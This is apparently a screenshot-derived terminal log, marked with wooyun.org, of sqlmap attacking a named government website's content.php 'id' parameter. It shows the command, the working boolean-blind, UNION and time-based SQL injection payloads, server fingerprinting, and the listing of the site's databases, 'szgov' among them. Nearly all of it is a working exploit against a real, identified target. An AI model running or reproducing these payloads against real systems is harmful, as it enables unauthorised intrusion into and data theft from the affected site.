 [root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/content.php?id=32331 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 13:31:28
[13:31:28] [INFO] resuming back-end DBMS 'mysql'
[13:31:28] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=32331 AND 1241=1241
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=32331 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
ULL, CONCAT(0x3a726c703a,0x4a7676554e7962726767,0x3a7877783a), NULL, NULL, NULL
NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=32331 AND SLEEP(5)
---
[13:31:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[13:31:29] [INFO] fetching database names
[13:31:29] [INFO] the SQL query used returns 2 entries
[13:31:29] [INFO] resumed: "information_schema"
[13:31:29] [INFO] resumed: "szgov"
available databases [2]:
[*] information_schema
[*] szgov
www.wooyun.org